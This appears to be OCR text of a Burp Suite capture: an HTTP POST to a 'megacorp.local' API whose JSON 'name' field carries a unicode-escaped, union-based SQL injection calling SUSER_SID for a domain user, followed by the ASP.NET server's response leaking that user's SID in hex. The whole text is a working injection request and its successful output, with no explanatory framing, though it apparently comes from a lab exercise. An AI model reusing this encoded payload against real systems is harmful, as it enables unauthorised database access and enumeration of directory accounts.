 Request
Response
Pr
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 545
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u006D\u0061
\u0073\u0074\u0065\u0072\u002E\u0064\u0062\u006F\u002E\u0066\u006E\u005F\u0076\u0061\u0072\u0062\u0069\u006E\u0074\u006F\u0068\u0065\
u0078\u0073\u0074\u0072\u0028\u0053\u0055\u0053\u0045\u0052\u005F\u0053\u0049\u0044\u0028\u0027\u004D\u0045\u0047\u0041\u0043\u004F\u
0052\u0050\u005C\u0072\u006D\u0061\u0072\u0074\u0069\u006E\u0027\u0029\u0029\u002C\u0033\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u0
02D"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 03:40:37 GMT
10 Connection: close
11 Content-Length: 115
12
13 [
{
"id":1,
"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc236240c0000",
"position":"3",
"email":"4",
"src":"5"
}
]